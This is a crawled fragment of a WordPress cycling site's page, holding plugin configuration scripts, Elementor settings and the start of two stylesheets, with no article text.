var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/democracycle.ca\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/democracycle.ca\/wp-admin\/admin-ajax.php","nonce":"bc30e55228","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/democracycle.ca\/prepping-like-a-whirlwind-for-my-ride\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"5876b29394","eael_register_nonce":"6fc7208cf8","eael_lostpassword_nonce":"b151385025","eael_resetpassword_nonce":"8e14aebbe5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.36" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://democracycle.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/democracycle.ca\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Preparing &#8211; DemocraCycle.ca","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
    </body>
</html><!-- WP Fastest Cache file was created in 0.78467798233032 seconds, on 26-06-24 14:55:44 -->

--- FILE ---
content_type: text/css
request_url: https://democracycle.ca/wp-content/uploads/elementor/css/post-2276.css?ver=1719427506
body_size: 1037
content:
.elementor-2276 .elementor-element.elementor-element-ab2ceb0:not(.elementor-motion-effects-element-type-background), .elementor-2276 .elementor-element.elementor-element-ab2ceb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#263B5C;}.elementor-2276 .elementor-element.elementor-element-ab2ceb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2276 .elementor-element.elementor-element-ab2ceb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2276 .elementor-element.elementor-element-ab6831e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2276 .elementor-element.elementor-element-ab6831e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2276 .elementor-element.elementor-element-b02dda2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D0D0D0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 5px 0px;}.elementor-2276 .elementor-element.elementor-element-b02dda2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2276 .elementor-element.elementor-element-34c82e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2276 .elementor-element.elementor-element-34c82e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2276 .elementor-element.elementor-element-0a40275{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-2276 .elementor-element.elementor-element-0a40275 .elementor-widget-container{text-align:center;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item{padding-left:40px;padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-sub-menu-item{padding-left:calc( 40px + 20px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 40px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 60px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 80px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-f3b7ba8 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-f3b7ba8 .sub-menu a.hfe-sub-menu-item{color:#070707;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item:hover,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item.highlighted,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item:focus{color:#FF0000;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF0000;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .sub-menu,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown-expandible,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 ul.sub-menu{width:220px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .sub-menu li.menu-item:not(:last-child),
						.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2276 .elementor-element.elementor-element-f3b7ba8 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item.elementor-button{color:#FFFFFF;background-color:#FF0000;border-radius:25px 25px 25px 25px;}.elementor-2276 .elementor-element.elementor-element-f3b7ba8 .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#BB0404;}.elementor-2276 .elementor-element.elementor-element-c0a09d9{padding:0px 0px 5px 0px;}.elementor-2276 .elementor-element.elementor-element-21d89a3{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-2276 .elementor-element.elementor-element-21d89a3 .elementor-widget-container{text-align:right;}.elementor-bc-flex-widget .elementor-2276 .elementor-element.elementor-element-193f60b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2276 .elementor-element.elementor-element-193f60b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2276 .elementor-element.elementor-element-ae48cea .hfe-nav-menu__toggle{margin-left:auto;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item{padding-left:40px;padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-sub-menu-item{padding-left:calc( 40px + 20px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 40px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 60px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 80px );padding-right:40px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2276 .elementor-element.elementor-element-ae48cea a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-ae48cea a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item, .elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu a.hfe-sub-menu-item{color:#0F0F0E;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item:hover,
								.elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item.highlighted,
								.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item:focus{color:#FF0000;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF0000;}.elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu,
								.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown,
								.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible,
								.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2276 .elementor-element.elementor-element-ae48cea ul.sub-menu{width:220px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu li.menu-item:not(:last-child),
						.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item.elementor-button{color:#FFFFFF;background-color:#FF0000;border-radius:25px 25px 25px 25px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#BB0404;}@media(max-width:767px){.elementor-2276 .elementor-element.elementor-element-a460940{width:25%;}.elementor-2276 .elementor-element.elementor-element-068f096{width:50%;}.elementor-bc-flex-widget .elementor-2276 .elementor-element.elementor-element-068f096.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2276 .elementor-element.elementor-element-068f096.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2276 .elementor-element.elementor-element-21d89a3 .elementor-widget-container{text-align:center;}.elementor-2276 .elementor-element.elementor-element-21d89a3{--icon-size:15px;}.elementor-2276 .elementor-element.elementor-element-193f60b{width:25%;}.elementor-2276 .elementor-element.elementor-element-ae48cea .sub-menu a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-2276 .elementor-element.elementor-element-ae48cea nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:25px;}.elementor-2276 .elementor-element.elementor-element-ae48cea .hfe-dropdown.menu-is-active{margin-top:25px;}}@media(min-width:768px){.elementor-2276 .elementor-element.elementor-element-4cefef7{width:10.505%;}.elementor-2276 .elementor-element.elementor-element-34c82e6{width:89.495%;}}

--- FILE ---
content_type: text/css
request_url: https://democracycle.ca/wp-content/cache/wpfc-minified/2e1c2syg/7ug7r.css
body_size: 104144
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";

 :root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 